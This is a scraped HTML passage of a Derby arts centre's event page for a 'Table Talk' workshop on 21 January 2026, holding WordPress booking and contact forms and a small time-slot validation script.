	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 nav-item"><a title="Contact Us" href="https://artcoreuk.com/visit-us/contact-us/" class="dropdown-item" data-text="Contact Us">Contact Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Shop &#038; Cafe" href="https://artcoreuk.com/visit-us/shop-cafe/" class="dropdown-item" data-text="Shop &#038; Cafe">Shop &#038; Cafe</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765 nav-item"><a title="Bookings" href="https://artcoreuk.com/shop/" class="nav-link" data-text="Bookings">Bookings</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2682 nav-item"><a title="About" href="#" class="nav-link" data-text="About">About</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104 nav-item"><a title="About Us" href="https://artcoreuk.com/about/" class="dropdown-item" data-text="About Us">About Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 nav-item"><a title="Artcore Journey" href="https://artcoreuk.com/artcore-journey/" class="dropdown-item" data-text="Artcore Journey">Artcore Journey</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 nav-item"><a title="Staff &#038; Trustees" href="https://artcoreuk.com/about/staff-trustees/" class="dropdown-item" data-text="Staff &#038; Trustees">Staff &#038; Trustees</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 nav-item"><a title="Opportunities" href="https://artcoreuk.com/about/opportunities/" class="dropdown-item" data-text="Opportunities">Opportunities</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8556 nav-item"><a title="Studio Hire" href="https://artcoreuk.com/about/studio-hire/" class="dropdown-item" data-text="Studio Hire">Studio Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 nav-item"><a title="Gallery Hire" href="https://artcoreuk.com/about/gallery-hire/" class="dropdown-item" data-text="Gallery Hire">Gallery Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539 nav-item"><a title="Mailing List" href="https://artcoreuk.com/about/mailing-list/" class="dropdown-item" data-text="Mailing List">Mailing List</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3221 nav-item"><a title="Publication" href="#" class="nav-link" data-text="Publication">Publication</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 nav-item"><a title="Annual Reports" href="https://artcoreuk.com/annual-reports/" class="dropdown-item" data-text="Annual Reports">Annual Reports</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 nav-item"><a title="Newsletters" href="https://artcoreuk.com/newsletters/" class="dropdown-item" data-text="Newsletters">Newsletters</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 nav-item"><a title="News" href="https://artcoreuk.com/news/" class="nav-link" data-text="News">News</a><i></i></li>
</ul>    </div>
    <!-- end site-menu --> 
  </div>
  <!-- end display-mobile --> 
</aside>
<!-- end side-widget -->

<nav class="navbar">
  <div class="logo"> <a href="https://artcoreuk.com/"> <img src="https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png"  alt="Artcore"></a></div>
    <div class="site-menu">
    <ul id="menu-mainmenu-1" class="nav-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 nav-item"><a title="What’s On" href="https://artcoreuk.com/whats-on/" class="nav-link" data-text="What’s On">What’s On</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2333 nav-item"><a title="Our Work" href="#" class="nav-link" data-text="Our Work">Our Work</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 nav-item"><a title="Artist Residencies" href="https://artcoreuk.com/projects/artist-residencies/" class="dropdown-item" data-text="Artist Residencies">Artist Residencies</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav-item"><a title="Community" href="https://artcoreuk.com/projects/community/" class="dropdown-item" data-text="Community">Community</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-94 nav-item"><a title="Children &#038; Young People" href="https://artcoreuk.com/projects/children-young-people/" class="dropdown-item" data-text="Children &#038; Young People">Children &#038; Young People</a><i></i>
	<ul class="dropdown"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98 nav-item"><a title="Education &#038; Learning" href="https://artcoreuk.com/projects/education-learning/" class="dropdown-item" data-text="Education &#038; Learning">Education &#038; Learning</a><i></i></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 nav-item"><a title="Young Artists Collective" href="https://artcoreuk.com/community-hub/young-artists-collective/" class="dropdown-item" data-text="Young Artists Collective">Young Artists Collective</a><i></i></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532 nav-item"><a title="Community Hub" href="https://artcoreuk.com/community-hub/" class="nav-link" data-text="Community Hub">Community Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736 nav-item"><a title="Cultural Hub" href="https://artcoreuk.com/cultural-hub/" class="nav-link" data-text="Cultural Hub">Cultural Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2335 nav-item"><a title="Visit Us" href="#" class="nav-link" data-text="Visit Us">Visit Us</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Plan Your Visit" href="https://artcoreuk.com/visit-us/plan-your-visit/" class="dropdown-item" data-text="Plan Your Visit">Plan Your Visit</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 nav-item"><a title="Contact Us" href="https://artcoreuk.com/visit-us/contact-us/" class="dropdown-item" data-text="Contact Us">Contact Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Shop &#038; Cafe" href="https://artcoreuk.com/visit-us/shop-cafe/" class="dropdown-item" data-text="Shop &#038; Cafe">Shop &#038; Cafe</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765 nav-item"><a title="Bookings" href="https://artcoreuk.com/shop/" class="nav-link" data-text="Bookings">Bookings</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2682 nav-item"><a title="About" href="#" class="nav-link" data-text="About">About</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104 nav-item"><a title="About Us" href="https://artcoreuk.com/about/" class="dropdown-item" data-text="About Us">About Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 nav-item"><a title="Artcore Journey" href="https://artcoreuk.com/artcore-journey/" class="dropdown-item" data-text="Artcore Journey">Artcore Journey</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 nav-item"><a title="Staff &#038; Trustees" href="https://artcoreuk.com/about/staff-trustees/" class="dropdown-item" data-text="Staff &#038; Trustees">Staff &#038; Trustees</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 nav-item"><a title="Opportunities" href="https://artcoreuk.com/about/opportunities/" class="dropdown-item" data-text="Opportunities">Opportunities</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8556 nav-item"><a title="Studio Hire" href="https://artcoreuk.com/about/studio-hire/" class="dropdown-item" data-text="Studio Hire">Studio Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 nav-item"><a title="Gallery Hire" href="https://artcoreuk.com/about/gallery-hire/" class="dropdown-item" data-text="Gallery Hire">Gallery Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539 nav-item"><a title="Mailing List" href="https://artcoreuk.com/about/mailing-list/" class="dropdown-item" data-text="Mailing List">Mailing List</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3221 nav-item"><a title="Publication" href="#" class="nav-link" data-text="Publication">Publication</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 nav-item"><a title="Annual Reports" href="https://artcoreuk.com/annual-reports/" class="dropdown-item" data-text="Annual Reports">Annual Reports</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 nav-item"><a title="Newsletters" href="https://artcoreuk.com/newsletters/" class="dropdown-item" data-text="Newsletters">Newsletters</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 nav-item"><a title="News" href="https://artcoreuk.com/news/" class="nav-link" data-text="News">News</a><i></i></li>
</ul>  </div>
    <div class="search-button"> <i class="far fa-search"></i> </div>
  <!-- end search-button -->
  	

	
	  <div class="hamburger-menu">
    <svg class="hamburger" width="30" height="30" viewBox="0 0 30 30">
      <path class="line line-top" d="M0,9h30"/>
      <path class="line line-center" d="M0,15h30"/>
      <path class="line line-bottom" d="M0,21h30"/>
    </svg>
  </div>
  <!-- end hamburger-menu -->
    <div class="navbar-button"> <a href="https://artcoreuk.com/support-us">SUPPORT US</a> </div>
  <!-- end navbar-button -->
  </nav>
<header class="page-header" style="background: url() center #ffffff;">
  <div class="inner">
    <svg width="580" height="400" class="svg-morph">
      <path id="svg_morph" d="m261,30.4375c0,0 114,6 151,75c37,69 37,174 6,206.5625c-31,32.5625 -138,11.4375 -196,-19.5625c-58,-31 -86,-62 -90,-134.4375c12,-136.5625 92,-126.5625 129,-127.5625z" />
    </svg>
    <h1>Table Talk</h1>
    
  </div>
  <!-- end inner --> 
</header>
<!-- end navbar -->
<section class="content-section">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-10">
        <div id="post-5646" class="single-post blog-post post-5646 type-eventer status-publish has-post-thumbnail hentry eventer-category-workshops eventer-venue-artcore-community-hub">
          <figure class="post-image"> <img src="https://artcoreuk.com/wp-content/uploads/2022/01/tabletalk-1015x698.jpg" alt="Table Talk"> </figure>
          <div class="post-content">
        

  <div class="eventer eventer-event-single eventer-single-event-details">
  <div class="eventer-cat-header">
    <a href="https://artcoreuk.com/event-category/workshops/" class="pull-right" style="background-color: #48e81d">Workshops</a>
    <h3>Event details</h3>
  </div>
  <ul class="eventer-single-event-info">
    <li><span class="eventer-event-venue"><i class="eventer-icon-location-pin"></i> Artcore Community Hub</span></li><li><span class="eventer-event-date"><i class="eventer-icon-calendar"></i> 21 January 2026</span></li>
    <li><span class="eventer-event-time"><i class="eventer-icon-clock"></i> 11:00 AM to 1:00 PM</span></li>
  </ul>
        <ul class="eventer-actions">
                      </ul>
  </div><div class="eventer-modal-static" id="eventer-contact-form"><div class="eventer-modal-body">
						<div class="eventer eventer-event-single"><h3>Contact event manager</h3>
				<form action="" method="post" class="organizer-contact">
					<div class="organizer-details" style="display: none">5646</div>
					<div class="eventer-date" style="display: none">2026-01-21</div><label>YOUR NAME*</label> <input data-meta="" type="text" data-required="1" value="" name="YOUR NAME"  class="eventer_add_event_field    " >
<label>YOUR EMAIL*</label> <input data-meta="" type="email" data-required="1" value="" name="YOUR EMAIL"  class="eventer_add_event_field    " ><label>YOUR PHONE</label> <input data-meta="" type="number"  value="" name="YOUR PHONE"  class="eventer_add_event_field    " ><div class="check-radio-wrap"><label class="">Food Choice</label> <input data-meta="" type="checkbox"    class="eventer_add_event_field eventer_set_class_for_add " value="1"> 1 <input data-meta="" type="checkbox"    class="eventer_add_event_field eventer_set_class_for_add " value="2"> 2 <input data-meta="" type="checkbox"   checked class="eventer_add_event_field eventer_set_class_for_add " value="3"> 3 <input data-meta="" type="checkbox"    class="eventer_add_event_field eventer_set_class_for_add " value="4"> 4</div><label>YOUR MESSAGE</label> <textarea data-meta=""  rows="4" name="YOUR MESSAGE"  class="eventer_add_event_field    " id="eventer_textarea921956247"></textarea><div class="message"></div>
					<input type="submit" class="eventer-btn" value="Submit">
				</form></div>
					</div></div><div class="eventer-front-ticket-area-dynamic">	<script type="text/javascript">
		jQuery(document).ready(function( $ ){
			function checkTimeSlot(event) {
				var $time = $("select.eventer-time-slot");
				if ( ! $time.length ) {
					return false;
				}

				var url = window.location.href;

				if ($time.val() === "00:00:00" && single.mandatory_timeslot === "on" && url.indexOf('checkout_show') === -1) {
					var url = $(event.currentTarget).attr("href");
					event.currentTarget.href = "#";
					event.stopPropagation();
					event.preventDefault();
					$time.addClass("eventer-required-field");
				}
			}

			$('.eventer.eventer-event-single.eventer-ticket-details-wrap a.eventer-btn.eventer-btn-primary').on('click', function( e ) {
				checkTimeSlot(e);
			});
		});
	</script>
<div class="eventer-modal-static eventer-front-ticket-area-dynamic" id="eventer-ticket-form-5646"><div class="eventer-modal-body">
						<div class="eventer eventer-event-single"><h3>Book your tickets</h3>
                        <form data-nonce="fe8bb48fe5" data-booking="eventer" class="ticket-reg " action="" method="post" id="ticket-reg">
                            <div id="reg_event_date" style="display: none">2026-01-21</div>
                            <div id="reg_event_time" style="display: none">00:00:00</div>
                            <div id="reg_event_slot_name" style="display: none"></div>
                            <div id="paypal_itemname" style="display: none">Table Talk-2026-01-21</div>
                            <div id="paypal_return" style="display: none">https://artcoreuk.com/all-events/table-talk/edate/2026-01-21</div>
                            <div class="eventer-toggle-area"><div class="eventer-ticket-step1"><div class="eventer-row">
                                        <div class="eventer-col5 eventer-col10-xs">
                                            <label>Name*</label>
                                            <input data-required="1" id="reg_name" class="" type="text" name="Name">
                                        </div>
                                        <div class="eventer-col5 eventer-col10-xs">
                                            <label>Your email*</label>
                                            <input data-required="1" id="reg_email" class="" type="email" name="email">
                                        </div>
                                    </div><div id="eventer-form-area">
		<form class="eventer eventer_add_new_event" id="eventer_add_new_event" data-name="Table Talk" action="" data-sections="2" data-status="publish" method="POST" data-id="489536386391483">
		<div class="eventer-loader-wrap" style="display: none"><div class="eventer-loader"></div></div>
		<input type="hidden" value="" class="eventer-set-form-fields">
		<input type="hidden" value="" class="eventer_copied_content">
		<input type="hidden" value="[]" class="eventer_autocomplete_values">
		<!-- Event Details --><div class="eventer-fn-form-status" id="section-message" style="display:none;"><div class="eventer-row"><div class="eventer-col10 eventer-fn-form-status-error"></div></div></div><div class="eventer-fn-form-block eventer-fn-edetails eventer_dynamic_section_area" id="section5" data-section=""><div class="eventer-row "><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Event title*</label> <input data-meta="title" type="text" data-required="1" value="" name="Event title"  class="eventer_add_event_field    title" ></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Event start date*</label> <input data-meta="eventer_event_start_dt" type="text" data-required="1" value="" name="Event start date" class="eventer_add_event_field  eventer_front_date_field   eventer_event_start_dt" ></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Event end date*</label> <input data-meta="eventer_event_end_dt" type="text" data-required="1" value="" name="Event end date" class="eventer_add_event_field  eventer_front_date_field   eventer_event_end_dt" ></div></div><div class="eventer-row "><div class="eventer-col10 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="10"><label class="wp-editor-label">Event description*</label><div id="wp-id=&quot;eventer-wp-editor&quot;-wrap" class="wp-core-ui wp-editor-wrap tmce-active"><link rel='stylesheet' id='dashicons-css' href='https://artcoreuk.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='editor-buttons-css' href='https://artcoreuk.com/wp-includes/css/editor.min.css?ver=6.9' media='all' />
<div id="wp-id=&quot;eventer-wp-editor&quot;-editor-container" class="wp-editor-container"><textarea class="eventer_wp_editor eventer_add_event_field eventer_data_required data-meta|content  wp-editor-area" rows="5" autocomplete="off" cols="40" name="Event description" id="id=&quot;eventer-wp-editor&quot;"></textarea></div>
</div>

</div></div><div class="eventer-row "><div class="eventer-col10 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="10"><label>Event image</label> <input data-meta="" type="file"  value="" name="Event image" class="eventer_add_event_field   eventer_set_featured_image  " ><div class="eventer_set_featured_image"><div class="eventer_featured_image_preview eventer_add_event_field" data-meta="eventer_featured_image_url"></div></div></div></div><div class="eventer_add_field_before"></div></div><div class="eventer-fn-form-block eventer-fn-edetails eventer_dynamic_section_area" id="section2" data-section=""><div class="eventer-row "><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Recurring event</label> <select data-meta="eventer_event_frequency_type"  name="Recurring event" class="eventer_add_event_field    eventer_event_frequency_type" ><option value="">Select</option><option  value="no">No</option><option  value="1">Yes</option></select></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Event recurring</label> <select data-meta="eventer_event_frequency"  name="Event recurring" class="eventer_add_event_field    eventer_event_frequency" ><option value="">Select</option><option  value="1">Every day</option><option  value="2">Every second day</option><option  value="3">Every third day</option><option  value="4">Every fourth day</option><option  value="5">Every fifth day</option><option  value="6">Every sixth day</option><option  value="7">Every week</option><option  value="30">Every month</option></select></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Recurring frequency</label> <input data-meta="eventer_event_frequency_count" type="number"  value="" name="Recurring frequency"  class="eventer_add_event_field    eventer_event_frequency_count" ></div></div><div class="eventer_add_field_before"></div></div><div class="eventer-fn-form-block eventer-fn-edetails eventer_dynamic_section_area" id="section1" data-section="eventer-organizer"><div class="eventer-row "><div class="eventer-col5 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="5"><label>Organizer name</label> <input data-meta="eventer-organizer" type="text"  value="" name="Organizer name"  class="eventer_add_event_field eventer_get_saved_data   eventer-organizer" ></div><div class="eventer-col5 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="5"><label>Organizer email</label> <input data-meta="organizer_email" type="text"  value="" name="Organizer email"  class="eventer_add_event_field    organizer_email" ></div></div><div class="eventer-row "><div class="eventer-col5 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="5"><label>Oganizer website</label> <input data-meta="organizer_website" type="text"  value="" name="Oganizer website"  class="eventer_add_event_field    organizer_website" ></div><div class="eventer-col5 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="5"><label>Organizer phone</label> <input data-meta="organizer_phone" type="number"  value="" name="Organizer phone"  class="eventer_add_event_field    organizer_phone" ></div></div><div class="eventer_add_field_before"></div></div><div class="eventer-fn-form-block eventer-fn-edetails eventer_dynamic_section_area" id="section4" data-section="eventer-venue"><div class="eventer-row "><div class="eventer-col5 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="5"><label>Venue name</label> <input data-meta="eventer-venue" type="text"  value="" name="Venue name"  class="eventer_add_event_field    eventer-venue" ></div><div class="eventer-col5 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="5"><label>Venue address</label> <input data-meta="venue_address" type="text"  value="" name="Venue address"  class="eventer_add_event_field    venue_address" ></div></div><div class="eventer_add_field_before"></div></div><div class="eventer-fn-form-block eventer-fn-edetails eventer_dynamic_section_area" id="section3" data-section="tickets"><div class="eventer-row "><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Registration</label> <select data-meta="eventer_event_registration_swtich"  name="Registration" class="eventer_add_event_field    eventer_event_registration_swtich" ><option value="">Select</option><option  value="no">No</option><option  value="1">Yes</option></select></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Custom URL</label> <input data-meta="eventer_event_custom_registration_url" type="text"  value="" name="Custom URL"  class="eventer_add_event_field    eventer_event_custom_registration_url" ></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Custom URL Target</label> <select data-meta="eventer_event_registration_target"  name="Custom URL Target" class="eventer_add_event_field    eventer_event_registration_target" ><option value="">Select</option><option  value="_self">Self</option><option  value="_blank">Blank</option></select></div></div><div class="eventer-row "><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Ticket name</label> <input data-meta="eventer_ticket_name0" type="text"  value="" name="Ticket name"  class="eventer_add_event_field eventer_get_saved_data   eventer_ticket_name" ></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Ticket Quantity</label> <input data-meta="eventer_ticket_quantity0" type="text"  value="" name="Ticket Quantity"  class="eventer_add_event_field    eventer_ticket_quantity" ></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Ticket price in $</label> <input data-meta="eventer_ticket_price0" type="text"  value="" name="Ticket price in $"  class="eventer_add_event_field    eventer_ticket_price" ></div></div><div class="eventer-row "><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Ticket name</label> <input data-meta="eventer_ticket_name1" type="text"  value="" name="Ticket name"  class="eventer_add_event_field    eventer_ticket_name" ></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Ticket Quantity</label> <input data-meta="eventer_ticket_quantity1" type="text"  value="" name="Ticket Quantity"  class="eventer_add_event_field    eventer_ticket_quantity" ></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Ticket price in $</label> <input data-meta="eventer_ticket_price1" type="text"  value="" name="Ticket price in $"  class="eventer_add_event_field    eventer_ticket_price" ></div></div><div class="eventer-row "><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Ticket name</label> <input data-meta="eventer_ticket_name2" type="text"  value="" name="Ticket name"  class="eventer_add_event_field    eventer_ticket_name" ></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Ticket Quantity</label> <input data-meta="eventer_ticket_quantity2" type="text"  value="" name="Ticket Quantity"  class="eventer_add_event_field    eventer_ticket_quantity" ></div><div class="eventer-col1by3 eventer-col10-xs eventer_dynamic_meta_field eventer_fn_field_col" data-column="1by3"><label>Ticket price in $</label> <input data-meta="eventer_ticket_price2" type="text"  value="" name="Ticket price in $"  class="eventer_add_event_field    eventer_ticket_price" ></div></div><div class="eventer_add_field_before"></div></div><div class="eventer-fn-form-block eventer-fn-edetails eventer_dynamic_section_area" id="section6" data-section=""><div class="eventer_add_field_before"></div></div><div class="eventer-row">
								<div class="eventer-col10 eventer-col10-xs"><input class="eventer-submit-form-btn eventer-btn eventer-btn-primary" type="submit" value="Add Event"></div></div></form></div>
                                    <div id="eventer_id" style="display: none">5646</div>
                                    <!--<label class="eventer-checkbox"><input type="checkbox" id="register_reg" name="register-reg"> Register for website</label>--><a href="" class="eventer-btn eventer-toggle-area-trigger-custom validate-registrant" data-eventer-toggle-in=".eventer-ticket-step2" data-eventer-toggle-out=".eventer-ticket-step1, .eventer-ticket-step3">Choose tickets <i class="eventer-icon-arrow-right"></i></a></div><div class="eventer-ticket-step2">
                                    <div class="eventer-loader-wrap" style="display: none"><div class="eventer-loader"></div></div>
                                    <div class="eventer_ticket-filter"></div><div class="payment-options-area">
								<div class="eventer-row"></div>
                                <div class="eventer-row">
									<div class="eventer-col8 eventer-col6-xs">
										<ul class="eventer-payment-options clearfix">
										</ul>
									</div>
									<div class="eventer-col2 eventer-col4-xs">
										<div class="eventer-ticket-price-total" data-fprice="">&pound;0</div>
									</div>
								</div>
								<div class="eventer_stripe_field" style="display:none;">
								<div class="eventer-row">
									<div class="eventer-col10">
										<div class="form-row">
											<label for="card-element">
              									Credit or debit card
            								</label>
											<div id="card-element"></div> 
										</div>
            							<div id="card-errors" role="alert"></div>
									</div>
								</div>
								</div>
								<div class="offline_message" >
									<p>Bank NameAccount No: 0000 1400 1211IFSC Code: 00001321Branch Address</p>

								</div>
							</div><div class="eventer-spacer-30"></div>
                                    <a href="#" class="eventer-btn eventer-btn-basic eventer-toggle-area-trigger" data-eventer-toggle-in=".eventer-ticket-step1" data-eventer-toggle-out=".eventer-ticket-step2, .eventer-ticket-step3"><i class="eventer-icon-arrow-left"></i> Back to details</a><input class="eventer-btn save-registrant " disabled type="submit" data-payment="" value="Register"></div></div>
                                <div class="message"></div>
                            </form></div>
					</div></div><div class="eventer eventer-event-single eventer-modal-static" id="eventer-ticket-confirmation" data-eid="5646">
			<div class="eventer-modal-body"><div class="eventer-row equah">
                     <div class="eventer-ticket-confirmation-left eventer-col4 eventer-col10-xs equah-item">
                        <div style="">
                           <div>
                              <div class="equah-item">
                                 <span>Thank <em>you</em> Kindly</span>
                              </div>
                           </div>
                        </div>
                     </div>
                     <div class="eventer-ticket-confirmation-right eventer-col6 eventer-col10-xs equah-item">
                        <div class="eventer-toggle-area"> <div class="eventer-ticket-confirmation-info">
                           <label>Event</label>
                           <h3>Table Talk</h3>
                           <div class="eventer-row"><div class="eventer-col5">
                                 <label>Venue Location</label>
                                 <p>3 Charnwood Street, Derby DE1 2GT</p>
                                 <!--<a href="#">Get directions</a>-->
                              </div><div class="eventer-col5">
                                 <label>Date &amp; Time</label>
                                 <p>11:00 AM to 1:00 PM<br>21 January 2026</p>
                                 <!--<a href="#">Add to calendar</a>-->
                              </div>
                           </div>
                           <div class="eventer-spacer-30"></div>
                           <div class="eventer-row">
                              <div class="eventer-col5">
                                 <label>Order #</label>
                                 <p>000000</p>
                              </div></div>
                           <div class="eventer-spacer-30"></div></div></div>
                     </div>
                  </div></div>
                </div><div class="eventer eventer-event-single eventer-modal-static" id="eventer-ticket-show-now">
			<div class="eventer-modal-body">
					<div class="eventer-ticket-final-tickets">
						<div class="eventer-ticket-printable">
							<div class="eventer-ticket-printable-top"><div class="eventer-on-ticket-qr" data-qr-content="" data-qr-size="200"></div>
